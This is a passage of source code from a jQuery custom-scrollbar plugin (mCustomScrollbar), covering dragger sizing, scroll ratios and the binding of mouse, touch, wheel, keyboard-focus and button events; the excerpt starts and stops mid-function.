			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,
				mCSB_container=$("#mCSB_"+d.idx+"_container");
			if(o.advanced.autoExpandHorizontalScroll && o.axis!=="y"){
				/* 
				wrap content with an infinite width div and set its position to absolute and width to auto. 
				Setting width to auto before calculating the actual width is important! 
				We must let the browser set the width as browser zoom values are impossible to calculate.
				*/
				mCSB_container.css({"position":"absolute","width":"auto"})
					.wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />")
					.css({ /* set actual width, original position and un-wrap */
						/* 
						get the exact width (with decimals) and then round-up. 
						Using jquery outerWidth() will round the width value which will mess up with inner elements that have non-integer width
						*/
						"width":(Math.ceil(mCSB_container[0].getBoundingClientRect().right+0.4)-Math.floor(mCSB_container[0].getBoundingClientRect().left)),
						"position":"relative"
					}).unwrap();
			}
		},
		/* -------------------- */
		
		
		/* adds scrollbar buttons */
		_scrollButtons=function(){
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,
				mCSB_scrollTools=$(".mCSB_"+d.idx+"_scrollbar:first"),
				tabindex=!_isNumeric(o.scrollButtons.tabindex) ? "" : "tabindex='"+o.scrollButtons.tabindex+"'",
				btnHTML=[
					"<a href='#' class='"+classes[13]+"' oncontextmenu='return false;' "+tabindex+" />",
					"<a href='#' class='"+classes[14]+"' oncontextmenu='return false;' "+tabindex+" />",
					"<a href='#' class='"+classes[15]+"' oncontextmenu='return false;' "+tabindex+" />",
					"<a href='#' class='"+classes[16]+"' oncontextmenu='return false;' "+tabindex+" />"
				],
				btn=[(o.axis==="x" ? btnHTML[2] : btnHTML[0]),(o.axis==="x" ? btnHTML[3] : btnHTML[1]),btnHTML[2],btnHTML[3]];
			if(o.scrollButtons.enable){
				mCSB_scrollTools.prepend(btn[0]).append(btn[1]).next(".mCSB_scrollTools").prepend(btn[2]).append(btn[3]);
			}
		},
		/* -------------------- */
		
		
		/* detects/sets css max-height value */
		_maxHeight=function(){
			var $this=$(this),d=$this.data(pluginPfx),
				mCustomScrollBox=$("#mCSB_"+d.idx),
				mh=$this.css("max-height") || "none",pct=mh.indexOf("%")!==-1,
				bs=$this.css("box-sizing");
			if(mh!=="none"){
				var val=pct ? $this.parent().height()*parseInt(mh)/100 : parseInt(mh);
				/* if element's css box-sizing is "border-box", subtract any paddings and/or borders from max-height value */
				if(bs==="border-box"){val-=(($this.innerHeight()-$this.height())+($this.outerHeight()-$this.innerHeight()));}
				mCustomScrollBox.css("max-height",Math.round(val));
			}
		},
		/* -------------------- */
		
		
		/* auto-adjusts scrollbar dragger length */
		_setDraggerLength=function(){
			var $this=$(this),d=$this.data(pluginPfx),
				mCustomScrollBox=$("#mCSB_"+d.idx),
				mCSB_container=$("#mCSB_"+d.idx+"_container"),
				mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")],
				ratio=[mCustomScrollBox.height()/mCSB_container.outerHeight(false),mCustomScrollBox.width()/mCSB_container.outerWidth(false)],
				l=[
					parseInt(mCSB_dragger[0].css("min-height")),Math.round(ratio[0]*mCSB_dragger[0].parent().height()),
					parseInt(mCSB_dragger[1].css("min-width")),Math.round(ratio[1]*mCSB_dragger[1].parent().width())
				],
				h=oldIE && (l[1]<l[0]) ? l[0] : l[1],w=oldIE && (l[3]<l[2]) ? l[2] : l[3];
			mCSB_dragger[0].css({
				"height":h,"max-height":(mCSB_dragger[0].parent().height()-10)
			}).find(".mCSB_dragger_bar").css({"line-height":l[0]+"px"});
			mCSB_dragger[1].css({
				"width":w,"max-width":(mCSB_dragger[1].parent().width()-10)
			});
		},
		/* -------------------- */
		
		
		/* calculates scrollbar to content ratio */
		_scrollRatio=function(){
			var $this=$(this),d=$this.data(pluginPfx),
				mCustomScrollBox=$("#mCSB_"+d.idx),
				mCSB_container=$("#mCSB_"+d.idx+"_container"),
				mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")],
				scrollAmount=[mCSB_container.outerHeight(false)-mCustomScrollBox.height(),mCSB_container.outerWidth(false)-mCustomScrollBox.width()],
				ratio=[
					scrollAmount[0]/(mCSB_dragger[0].parent().height()-mCSB_dragger[0].height()),
					scrollAmount[1]/(mCSB_dragger[1].parent().width()-mCSB_dragger[1].width())
				];
			d.scrollRatio={y:ratio[0],x:ratio[1]};
		},
		/* -------------------- */
		
		
		/* toggles scrolling classes */
		_onDragClasses=function(el,action,xpnd){
			var expandClass=xpnd ? classes[0]+"_expanded" : "",
				scrollbar=el.closest(".mCSB_scrollTools");
			if(action==="active"){
				el.toggleClass(classes[0]+" "+expandClass); scrollbar.toggleClass(classes[1]); 
				el[0]._draggable=el[0]._draggable ? 0 : 1;
			}else{
				if(!el[0]._draggable){
					if(action==="hide"){
						el.removeClass(classes[0]); scrollbar.removeClass(classes[1]);
					}else{
						el.addClass(classes[0]); scrollbar.addClass(classes[1]);
					}
				}
			}
		},
		/* -------------------- */
		
		
		/* checks if content overflows its container to determine if scrolling is required */
		_overflowed=function(){
			var $this=$(this),d=$this.data(pluginPfx),
				mCustomScrollBox=$("#mCSB_"+d.idx),
				mCSB_container=$("#mCSB_"+d.idx+"_container"),
				contentHeight=d.overflowed==null ? mCSB_container.height() : mCSB_container.outerHeight(false),
				contentWidth=d.overflowed==null ? mCSB_container.width() : mCSB_container.outerWidth(false);
			return [contentHeight>mCustomScrollBox.height(),contentWidth>mCustomScrollBox.width()];
		},
		/* -------------------- */
		
		
		/* resets content position to 0 */
		_resetContentPosition=function(){
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,
				mCustomScrollBox=$("#mCSB_"+d.idx),
				mCSB_container=$("#mCSB_"+d.idx+"_container"),
				mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")];
			_stop($this); /* stop any current scrolling before resetting */
			if((o.axis!=="x" && !d.overflowed[0]) || (o.axis==="y" && d.overflowed[0])){ /* reset y */
				mCSB_dragger[0].add(mCSB_container).css("top",0);
				_scrollTo($this,"_resetY");
			}
			if((o.axis!=="y" && !d.overflowed[1]) || (o.axis==="x" && d.overflowed[1])){ /* reset x */
				var cx=dx=0;
				if(d.langDir==="rtl"){ /* adjust left position for rtl direction */
					cx=mCustomScrollBox.width()-mCSB_container.outerWidth(false);
					dx=Math.abs(cx/d.scrollRatio.x);
				}
				mCSB_container.css("left",cx);
				mCSB_dragger[1].css("left",dx);
				_scrollTo($this,"_resetX");
			}
		},
		/* -------------------- */
		
		
		/* binds scrollbar events */
		_bindEvents=function(){
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt;
			if(!d.bindEvents){ /* check if events are already bound */
				_draggable.call(this);
				if(o.contentTouchScroll){_contentDraggable.call(this);}
				_selectable.call(this);
				if(o.mouseWheel.enable){ /* bind mousewheel fn when plugin is available */
					function _mwt(){
						mousewheelTimeout=setTimeout(function(){
							if(!$.event.special.mousewheel){
								_mwt();
							}else{
								clearTimeout(mousewheelTimeout);
								_mousewheel.call($this[0]);
							}
						},100);
					}
					var mousewheelTimeout;
					_mwt();
				}
				_draggerRail.call(this);
				_wrapperScroll.call(this);
				if(o.advanced.autoScrollOnFocus){_focus.call(this);}
				if(o.scrollButtons.enable){_buttons.call(this);}
				if(o.keyboard.enable){_keyboard.call(this);}
				d.bindEvents=true;
			}
		},
		/* -------------------- */
		
		
		/* unbinds scrollbar events */
		_unbindEvents=function(){
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,
				namespace=pluginPfx+"_"+d.idx,
				sb=".mCSB_"+d.idx+"_scrollbar",
				sel=$("#mCSB_"+d.idx+",#mCSB_"+d.idx+"_container,#mCSB_"+d.idx+"_container_wrapper,"+sb+" ."+classes[12]+",#mCSB_"+d.idx+"_dragger_vertical,#mCSB_"+d.idx+"_dragger_horizontal,"+sb+">a"),
				mCSB_container=$("#mCSB_"+d.idx+"_container");
			if(o.advanced.releaseDraggableSelectors){sel.add($(o.advanced.releaseDraggableSelectors));}
			if(d.bindEvents){ /* check if events are bound */
				/* unbind namespaced events from document/selectors */
				$(document).unbind("."+namespace);
				sel.each(function(){
					$(this).unbind("."+namespace);
				});
				/* clear and delete timeouts/objects */
				clearTimeout($this[0]._focusTimeout); _delete($this[0],"_focusTimeout");
				clearTimeout(d.sequential.step); _delete(d.sequential,"step");
				clearTimeout(mCSB_container[0].onCompleteTimeout); _delete(mCSB_container[0],"onCompleteTimeout");
				d.bindEvents=false;
			}
		},
		/* -------------------- */
		
		
		/* toggles scrollbar visibility */
		_scrollbarVisibility=function(disabled){
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,
				contentWrapper=$("#mCSB_"+d.idx+"_container_wrapper"),
				content=contentWrapper.length ? contentWrapper : $("#mCSB_"+d.idx+"_container"),
				scrollbar=[$("#mCSB_"+d.idx+"_scrollbar_vertical"),$("#mCSB_"+d.idx+"_scrollbar_horizontal")],
				mCSB_dragger=[scrollbar[0].find(".mCSB_dragger"),scrollbar[1].find(".mCSB_dragger")];
			if(o.axis!=="x"){
				if(d.overflowed[0] && !disabled){
					scrollbar[0].add(mCSB_dragger[0]).add(scrollbar[0].children("a")).css("display","block");
					content.removeClass(classes[8]+" "+classes[10]);
				}else{
					if(o.alwaysShowScrollbar){
						if(o.alwaysShowScrollbar!==2){mCSB_dragger[0].css("display","none");}
						content.removeClass(classes[10]);
					}else{
						scrollbar[0].css("display","none");
						content.addClass(classes[10]);
					}
					content.addClass(classes[8]);
				}
			}
			if(o.axis!=="y"){
				if(d.overflowed[1] && !disabled){
					scrollbar[1].add(mCSB_dragger[1]).add(scrollbar[1].children("a")).css("display","block");
					content.removeClass(classes[9]+" "+classes[11]);
				}else{
					if(o.alwaysShowScrollbar){
						if(o.alwaysShowScrollbar!==2){mCSB_dragger[1].css("display","none");}
						content.removeClass(classes[11]);
					}else{
						scrollbar[1].css("display","none");
						content.addClass(classes[11]);
					}
					content.addClass(classes[9]);
				}
			}
			if(!d.overflowed[0] && !d.overflowed[1]){
				$this.addClass(classes[5]);
			}else{
				$this.removeClass(classes[5]);
			}
		},
		/* -------------------- */
		
		
		/* returns input coordinates of pointer, touch and mouse events (relative to document) */
		_coordinates=function(e){
			var t=e.type;
			switch(t){
				case "pointerdown": case "MSPointerDown": case "pointermove": case "MSPointerMove": case "pointerup": case "MSPointerUp":
					return e.target.ownerDocument!==document ? [e.originalEvent.screenY,e.originalEvent.screenX,false] : [e.originalEvent.pageY,e.originalEvent.pageX,false];
					break;
				case "touchstart": case "touchmove": case "touchend":
					var touch=e.originalEvent.touches[0] || e.originalEvent.changedTouches[0],
						touches=e.originalEvent.touches.length || e.originalEvent.changedTouches.length;
					return e.target.ownerDocument!==document ? [touch.screenY,touch.screenX,touches>1] : [touch.pageY,touch.pageX,touches>1];
					break;
				default:
					return [e.pageY,e.pageX,false];
			}
		},
		/* -------------------- */
		
		
		/* 
		SCROLLBAR DRAG EVENTS
		scrolls content via scrollbar dragging 
		*/
		_draggable=function(){
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,
				namespace=pluginPfx+"_"+d.idx,
				draggerId=["mCSB_"+d.idx+"_dragger_vertical","mCSB_"+d.idx+"_dragger_horizontal"],
				mCSB_container=$("#mCSB_"+d.idx+"_container"),
				mCSB_dragger=$("#"+draggerId[0]+",#"+draggerId[1]),
				draggable,dragY,dragX,
				rds=o.advanced.releaseDraggableSelectors ? mCSB_dragger.add($(o.advanced.releaseDraggableSelectors)) : mCSB_dragger;
			mCSB_dragger.bind("mousedown."+namespace+" touchstart."+namespace+" pointerdown."+namespace+" MSPointerDown."+namespace,function(e){
				e.stopImmediatePropagation();
				e.preventDefault();
				if(!_mouseBtnLeft(e)){return;} /* left mouse button only */
				touchActive=true;
				if(oldIE){document.onselectstart=function(){return false;}} /* disable text selection for IE < 9 */
				_iframe(false); /* enable scrollbar dragging over iframes by disabling their events */
				_stop($this);
				draggable=$(this);
				var offset=draggable.offset(),y=_coordinates(e)[0]-offset.top,x=_coordinates(e)[1]-offset.left,
					h=draggable.height()+offset.top,w=draggable.width()+offset.left;
				if(y<h && y>0 && x<w && x>0){
					dragY=y; 
					dragX=x;
				}
				_onDragClasses(draggable,"active",o.autoExpandScrollbar); 
			}).bind("touchmove."+namespace,function(e){
				e.stopImmediatePropagation();
				e.preventDefault();
				var offset=draggable.offset(),y=_coordinates(e)[0]-offset.top,x=_coordinates(e)[1]-offset.left;
				_drag(dragY,dragX,y,x);
			});
			$(document).bind("mousemove."+namespace+" pointermove."+namespace+" MSPointerMove."+namespace,function(e){
				if(draggable){
					var offset=draggable.offset(),y=_coordinates(e)[0]-offset.top,x=_coordinates(e)[1]-offset.left;
					if(dragY===y){return;} /* has it really moved? */
					_drag(dragY,dragX,y,x);
				}
			}).add(rds).bind("mouseup."+namespace+" touchend."+namespace+" pointerup."+namespace+" MSPointerUp."+namespace,function(e){
				if(draggable){
					_onDragClasses(draggable,"active",o.autoExpandScrollbar); 
					draggable=null;
				}
				touchActive=false;
				if(oldIE){document.onselectstart=null;} /* enable text selection for IE < 9 */
				_iframe(true); /* enable iframes events */
			});
			function _iframe(evt){
				var el=mCSB_container.find("iframe");
				if(!el.length){return;} /* check if content contains iframes */
				var val=!evt ? "none" : "auto";
				el.css("pointer-events",val); /* for IE11, iframe's display property should not be "block" */
			}
			function _drag(dragY,dragX,y,x){
				mCSB_container[0].idleTimer=o.scrollInertia<233 ? 250 : 0;
				if(draggable.attr("id")===draggerId[1]){
					var dir="x",to=((draggable[0].offsetLeft-dragX)+x)*d.scrollRatio.x;
				}else{
					var dir="y",to=((draggable[0].offsetTop-dragY)+y)*d.scrollRatio.y;
				}
				_scrollTo($this,to.toString(),{dir:dir,drag:true});
			}
		},
		/* -------------------- */
		
		
		/* 
		TOUCH SWIPE EVENTS
		scrolls content via touch swipe 
		Emulates the native touch-swipe scrolling with momentum found in iOS, Android and WP devices 
		*/
		_contentDraggable=function(){
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,
				namespace=pluginPfx+"_"+d.idx,
				mCustomScrollBox=$("#mCSB_"+d.idx),
				mCSB_container=$("#mCSB_"+d.idx+"_container"),
				mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")],
				dragY,dragX,touchStartY,touchStartX,touchMoveY=[],touchMoveX=[],startTime,runningTime,endTime,distance,speed,amount,
				durA=0,durB,overwrite=o.axis==="yx" ? "none" : "all",touchIntent=[],touchDrag,docDrag,
				iframe=mCSB_container.find("iframe"),
				events=[
					"touchstart."+namespace+" pointerdown."+namespace+" MSPointerDown."+namespace, //start
					"touchmove."+namespace+" pointermove."+namespace+" MSPointerMove."+namespace, //move
					"touchend."+namespace+" pointerup."+namespace+" MSPointerUp."+namespace //end
				];
			mCSB_container.bind(events[0],function(e){
				_onTouchstart(e);
			}).bind(events[1],function(e){
				_onTouchmove(e);
			});
			mCustomScrollBox.bind(events[0],function(e){
				_onTouchstart2(e);
			}).bind(events[2],function(e){
				_onTouchend(e);
			});
			if(iframe.length){
				iframe.each(function(){
					$(this).load(function(){
						/* bind events on accessible iframes */
						if(_canAccessIFrame(this)){
							$(this.contentDocument || this.contentWindow.document).bind(events[0],function(e){
								_onTouchstart(e);
								_onTouchstart2(e);
							}).bind(events[1],function(e){
								_onTouchmove(e);
							}).bind(events[2],function(e){
								_onTouchend(e);
							});
						}
					});
				});
			}
			function _onTouchstart(e){
				if(!_pointerTouch(e) || touchActive || _coordinates(e)[2]){touchable=0; return;}
				touchable=1; touchDrag=0; docDrag=0;
				$this.removeClass("mCS_touch_action");
				var offset=mCSB_container.offset();
				dragY=_coordinates(e)[0]-offset.top;
				dragX=_coordinates(e)[1]-offset.left;
				touchIntent=[_coordinates(e)[0],_coordinates(e)[1]];
			}
			function _onTouchmove(e){
				if(!_pointerTouch(e) || touchActive || _coordinates(e)[2]){return;}
				e.stopImmediatePropagation();
				if(docDrag && !touchDrag){return;}
				runningTime=_getTime();
				var offset=mCustomScrollBox.offset(),y=_coordinates(e)[0]-offset.top,x=_coordinates(e)[1]-offset.left,
					easing="mcsLinearOut";
				touchMoveY.push(y);
				touchMoveX.push(x);
				touchIntent[2]=Math.abs(_coordinates(e)[0]-touchIntent[0]); touchIntent[3]=Math.abs(_coordinates(e)[1]-touchIntent[1]);
				if(d.overflowed[0]){
					var limit=mCSB_dragger[0].parent().height()-mCSB_dragger[0].height(),
						prevent=((dragY-y)>0 && (y-dragY)>-(limit*d.scrollRatio.y) && (touchIntent[3]*2<touchIntent[2] || o.axis==="yx"));
				}
				if(d.overflowed[1]){
					var limitX=mCSB_dragger[1].parent().width()-mCSB_dragger[1].width(),
						preventX=((dragX-x)>0 && (x-dragX)>-(limitX*d.scrollRatio.x) && (touchIntent[2]*2<touchIntent[3] || o.axis==="yx"));
				}
				if(prevent || preventX){ /* prevent native document scrolling */
					e.preventDefault(); 
					touchDrag=1;
				}else{
					docDrag=1;
					$this.addClass("mCS_touch_action");
				}
				amount=o.axis==="yx" ? [(dragY-y),(dragX-x)] : o.axis==="x" ? [null,(dragX-x)] : [(dragY-y),null];
				mCSB_container[0].idleTimer=250;
				if(d.overflowed[0]){_drag(amount[0],durA,easing,"y","all",true);}
				if(d.overflowed[1]){_drag(amount[1],durA,easing,"x",overwrite,true);}
			}
			function _onTouchstart2(e){
				if(!_pointerTouch(e) || touchActive || _coordinates(e)[2]){touchable=0; return;}
				touchable=1;
				e.stopImmediatePropagation();
				_stop($this);
				startTime=_getTime();
				var offset=mCustomScrollBox.offset();
				touchStartY=_coordinates(e)[0]-offset.top;
				touchStartX=_coordinates(e)[1]-offset.left;
				touchMoveY=[]; touchMoveX=[];
			}
			function _onTouchend(e){
				if(!_pointerTouch(e) || touchActive || _coordinates(e)[2]){return;}
				e.stopImmediatePropagation();
				touchDrag=0; docDrag=0;
				endTime=_getTime();
				var offset=mCustomScrollBox.offset(),y=_coordinates(e)[0]-offset.top,x=_coordinates(e)[1]-offset.left;
				if((endTime-runningTime)>30){return;}
				speed=1000/(endTime-startTime);
				var easing="mcsEaseOut",slow=speed<2.5,
					diff=slow ? [touchMoveY[touchMoveY.length-2],touchMoveX[touchMoveX.length-2]] : [0,0];
				distance=slow ? [(y-diff[0]),(x-diff[1])] : [y-touchStartY,x-touchStartX];
				var absDistance=[Math.abs(distance[0]),Math.abs(distance[1])];
				speed=slow ? [Math.abs(distance[0]/4),Math.abs(distance[1]/4)] : [speed,speed];
				var a=[
					Math.abs(mCSB_container[0].offsetTop)-(distance[0]*_m((absDistance[0]/speed[0]),speed[0])),
					Math.abs(mCSB_container[0].offsetLeft)-(distance[1]*_m((absDistance[1]/speed[1]),speed[1]))
				];
				amount=o.axis==="yx" ? [a[0],a[1]] : o.axis==="x" ? [null,a[1]] : [a[0],null];
				durB=[(absDistance[0]*4)+o.scrollInertia,(absDistance[1]*4)+o.scrollInertia];
				var md=parseInt(o.contentTouchScroll) || 0; /* absolute minimum distance required */
				amount[0]=absDistance[0]>md ? amount[0] : 0;
				amount[1]=absDistance[1]>md ? amount[1] : 0;
				if(d.overflowed[0]){_drag(amount[0],durB[0],easing,"y",overwrite,false);}
				if(d.overflowed[1]){_drag(amount[1],durB[1],easing,"x",overwrite,false);}
			}
			function _m(ds,s){
				var r=[s*1.5,s*2,s/1.5,s/2];
				if(ds>90){
					return s>4 ? r[0] : r[3];
				}else if(ds>60){
					return s>3 ? r[3] : r[2];
				}else if(ds>30){
					return s>8 ? r[1] : s>6 ? r[0] : s>4 ? s : r[2];
				}else{
					return s>8 ? s : r[3];
				}
			}
			function _drag(amount,dur,easing,dir,overwrite,drag){
				if(!amount){return;}
				_scrollTo($this,amount.toString(),{dur:dur,scrollEasing:easing,dir:dir,overwrite:overwrite,drag:drag});
			}
		},
		/* -------------------- */
		
		
		/* 
		SELECT TEXT EVENTS 
		scrolls content when text is selected 
		*/
		_selectable=function(){
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,seq=d.sequential,
				namespace=pluginPfx+"_"+d.idx,
				mCSB_container=$("#mCSB_"+d.idx+"_container"),
				wrapper=mCSB_container.parent(),
				action;
			mCSB_container.bind("mousedown."+namespace,function(e){
				if(touchable){return;}
				if(!action){action=1; touchActive=true;}
			}).add(document).bind("mousemove."+namespace,function(e){
				if(!touchable && action && _sel()){
					var offset=mCSB_container.offset(),
						y=_coordinates(e)[0]-offset.top+mCSB_container[0].offsetTop,x=_coordinates(e)[1]-offset.left+mCSB_container[0].offsetLeft;
					if(y>0 && y<wrapper.height() && x>0 && x<wrapper.width()){
						if(seq.step){_seq("off",null,"stepped");}
					}else{
						if(o.axis!=="x" && d.overflowed[0]){
							if(y<0){
								_seq("on",38);
							}else if(y>wrapper.height()){
								_seq("on",40);
							}
						}
						if(o.axis!=="y" && d.overflowed[1]){
							if(x<0){
								_seq("on",37);
							}else if(x>wrapper.width()){
								_seq("on",39);
							}
						}
					}
				}
			}).bind("mouseup."+namespace,function(e){
				if(touchable){return;}
				if(action){action=0; _seq("off",null);}
				touchActive=false;
			});
			function _sel(){
				return 	window.getSelection ? window.getSelection().toString() : 
						document.selection && document.selection.type!="Control" ? document.selection.createRange().text : 0;
			}
			function _seq(a,c,s){
				seq.type=s && action ? "stepped" : "stepless";
				seq.scrollAmount=10;
				_sequentialScroll($this,a,c,"mcsLinearOut",s ? 60 : null);
			}
		},
		/* -------------------- */
		
		
		/* 
		MOUSE WHEEL EVENT
		scrolls content via mouse-wheel 
		via mouse-wheel plugin (https://github.com/brandonaaron/jquery-mousewheel)
		*/
		_mousewheel=function(){
			if(!$(this).data(pluginPfx)){return;} /* Check if the scrollbar is ready to use mousewheel events (issue: #185) */
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,
				namespace=pluginPfx+"_"+d.idx,
				mCustomScrollBox=$("#mCSB_"+d.idx),
				mCSB_dragger=[$("#mCSB_"+d.idx+"_dragger_vertical"),$("#mCSB_"+d.idx+"_dragger_horizontal")],
				iframe=$("#mCSB_"+d.idx+"_container").find("iframe");
			if(iframe.length){
				iframe.each(function(){
					$(this).load(function(){
						/* bind events on accessible iframes */
						if(_canAccessIFrame(this)){
							$(this.contentDocument || this.contentWindow.document).bind("mousewheel."+namespace,function(e,delta){
								_onMousewheel(e,delta);
							});
						}
					});
				});
			}
			mCustomScrollBox.bind("mousewheel."+namespace,function(e,delta){
				_onMousewheel(e,delta);
			});
			function _onMousewheel(e,delta){
				_stop($this);
				if(_disableMousewheel($this,e.target)){return;} /* disables mouse-wheel when hovering specific elements */
				var deltaFactor=o.mouseWheel.deltaFactor!=="auto" ? parseInt(o.mouseWheel.deltaFactor) : (oldIE && e.deltaFactor<100) ? 100 : e.deltaFactor || 100;
				if(o.axis==="x" || o.mouseWheel.axis==="x"){
					var dir="x",
						px=[Math.round(deltaFactor*d.scrollRatio.x),parseInt(o.mouseWheel.scrollAmount)],
						amount=o.mouseWheel.scrollAmount!=="auto" ? px[1] : px[0]>=mCustomScrollBox.width() ? mCustomScrollBox.width()*0.9 : px[0],
						contentPos=Math.abs($("#mCSB_"+d.idx+"_container")[0].offsetLeft),
						draggerPos=mCSB_dragger[1][0].offsetLeft,
						limit=mCSB_dragger[1].parent().width()-mCSB_dragger[1].width(),
						dlt=e.deltaX || e.deltaY || delta;
				}else{
					var dir="y",
						px=[Math.round(deltaFactor*d.scrollRatio.y),parseInt(o.mouseWheel.scrollAmount)],
						amount=o.mouseWheel.scrollAmount!=="auto" ? px[1] : px[0]>=mCustomScrollBox.height() ? mCustomScrollBox.height()*0.9 : px[0],
						contentPos=Math.abs($("#mCSB_"+d.idx+"_container")[0].offsetTop),
						draggerPos=mCSB_dragger[0][0].offsetTop,
						limit=mCSB_dragger[0].parent().height()-mCSB_dragger[0].height(),
						dlt=e.deltaY || delta;
				}
				if((dir==="y" && !d.overflowed[0]) || (dir==="x" && !d.overflowed[1])){return;}
				if(o.mouseWheel.invert || e.webkitDirectionInvertedFromDevice){dlt=-dlt;}
				if(o.mouseWheel.normalizeDelta){dlt=dlt<0 ? -1 : 1;}
				if((dlt>0 && draggerPos!==0) || (dlt<0 && draggerPos!==limit) || o.mouseWheel.preventDefault){
					e.stopImmediatePropagation();
					e.preventDefault();
				}
				_scrollTo($this,(contentPos-(dlt*amount)).toString(),{dir:dir});
			}
		},
		/* -------------------- */
		
		
		/* checks if iframe can be accessed */
		_canAccessIFrame=function(iframe){
			var html=null;
			try{
				var doc=iframe.contentDocument || iframe.contentWindow.document;
				html=doc.body.innerHTML;
			}catch(err){/* do nothing */}
			return(html!==null);
		},
		/* -------------------- */
		
		
		/* disables mouse-wheel when hovering specific elements like select, datalist etc. */
		_disableMousewheel=function(el,target){
			var tag=target.nodeName.toLowerCase(),
				tags=el.data(pluginPfx).opt.mouseWheel.disableOver,
				/* elements that require focus */
				focusTags=["select","textarea"];
			return $.inArray(tag,tags) > -1 && !($.inArray(tag,focusTags) > -1 && !$(target).is(":focus"));
		},
		/* -------------------- */
		
		
		/* 
		DRAGGER RAIL CLICK EVENT
		scrolls content via dragger rail 
		*/
		_draggerRail=function(){
			var $this=$(this),d=$this.data(pluginPfx),
				namespace=pluginPfx+"_"+d.idx,
				mCSB_container=$("#mCSB_"+d.idx+"_container"),
				wrapper=mCSB_container.parent(),
				mCSB_draggerContainer=$(".mCSB_"+d.idx+"_scrollbar ."+classes[12]);
			mCSB_draggerContainer.bind("touchstart."+namespace+" pointerdown."+namespace+" MSPointerDown."+namespace,function(e){
				touchActive=true;
			}).bind("touchend."+namespace+" pointerup."+namespace+" MSPointerUp."+namespace,function(e){
				touchActive=false;
			}).bind("click."+namespace,function(e){
				if($(e.target).hasClass(classes[12]) || $(e.target).hasClass("mCSB_draggerRail")){
					_stop($this);
					var el=$(this),mCSB_dragger=el.find(".mCSB_dragger");
					if(el.parent(".mCSB_scrollTools_horizontal").length>0){
						if(!d.overflowed[1]){return;}
						var dir="x",
							clickDir=e.pageX>mCSB_dragger.offset().left ? -1 : 1,
							to=Math.abs(mCSB_container[0].offsetLeft)-(clickDir*(wrapper.width()*0.9));
					}else{
						if(!d.overflowed[0]){return;}
						var dir="y",
							clickDir=e.pageY>mCSB_dragger.offset().top ? -1 : 1,
							to=Math.abs(mCSB_container[0].offsetTop)-(clickDir*(wrapper.height()*0.9));
					}
					_scrollTo($this,to.toString(),{dir:dir,scrollEasing:"mcsEaseInOut"});
				}
			});
		},
		/* -------------------- */
		
		
		/* 
		FOCUS EVENT
		scrolls content via element focus (e.g. clicking an input, pressing TAB key etc.)
		*/
		_focus=function(){
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,
				namespace=pluginPfx+"_"+d.idx,
				mCSB_container=$("#mCSB_"+d.idx+"_container"),
				wrapper=mCSB_container.parent();
			mCSB_container.bind("focusin."+namespace,function(e){
				var el=$(document.activeElement),
					nested=mCSB_container.find(".mCustomScrollBox").length,
					dur=0;
				if(!el.is(o.advanced.autoScrollOnFocus)){return;}
				_stop($this);
				clearTimeout($this[0]._focusTimeout);
				$this[0]._focusTimer=nested ? (dur+17)*nested : 0;
				$this[0]._focusTimeout=setTimeout(function(){
					var	to=[_childPos(el)[0],_childPos(el)[1]],
						contentPos=[mCSB_container[0].offsetTop,mCSB_container[0].offsetLeft],
						isVisible=[
							(contentPos[0]+to[0]>=0 && contentPos[0]+to[0]<wrapper.height()-el.outerHeight(false)),
							(contentPos[1]+to[1]>=0 && contentPos[0]+to[1]<wrapper.width()-el.outerWidth(false))
						],
						overwrite=(o.axis==="yx" && !isVisible[0] && !isVisible[1]) ? "none" : "all";
					if(o.axis!=="x" && !isVisible[0]){
						_scrollTo($this,to[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:overwrite,dur:dur});
					}
					if(o.axis!=="y" && !isVisible[1]){
						_scrollTo($this,to[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:overwrite,dur:dur});
					}
				},$this[0]._focusTimer);
			});
		},
		/* -------------------- */
		
		
		/* sets content wrapper scrollTop/scrollLeft always to 0 */
		_wrapperScroll=function(){
			var $this=$(this),d=$this.data(pluginPfx),
				namespace=pluginPfx+"_"+d.idx,
				wrapper=$("#mCSB_"+d.idx+"_container").parent();
			wrapper.bind("scroll."+namespace,function(e){
				if(wrapper.scrollTop()!==0 || wrapper.scrollLeft()!==0){
					$(".mCSB_"+d.idx+"_scrollbar").css("visibility","hidden"); /* hide scrollbar(s) */
				}
			});
		},
		/* -------------------- */
		
		
		/* 
		BUTTONS EVENTS
		scrolls content via up, down, left and right buttons 
		*/
		_buttons=function(){
			var $this=$(this),d=$this.data(pluginPfx),o=d.opt,seq=d.sequential,
				namespace=pluginPfx+"_"+d.idx,
				sel=".mCSB_"+d.idx+"_scrollbar",
				btn=$(sel+">a");
			btn.bind("mousedown."+namespace+" touchstart."+namespace+" pointerdown."+namespace+" MSPointerDown."+namespace+" mouseup."+namespace+" touchend."+namespace+" pointerup."+namespace+" MSPointerUp."+namespace+" mouseout."+namespace+" pointerout."+namespace+" MSPointerOut."+namespace+" click."+namespace,function(e){
				e.preventDefault();
				if(!_mouseBtnLeft(e)){return;} /* left mouse button only */
				var btnClass=$(this).attr("class");
				seq.type=o.scrollButtons.scrollType;
				switch(e.type){
					case "mousedown": case "touchstart": case "pointerdown": case "MSPointerDown":
						if(seq.type==="stepped"){return;}
						touchActive=true;
						d.tweenRunning=false;
						_seq("on",btnClass);
						break;
					case "mouseup": case "touchend": case "pointerup": case "MSPointerUp":
					case "mouseout": case "pointerout": case "MSPointerOut":
						if(seq.type==="stepped"){return;}
						touchActive=false;
						if(seq.dir){_seq("off",btnClass);}
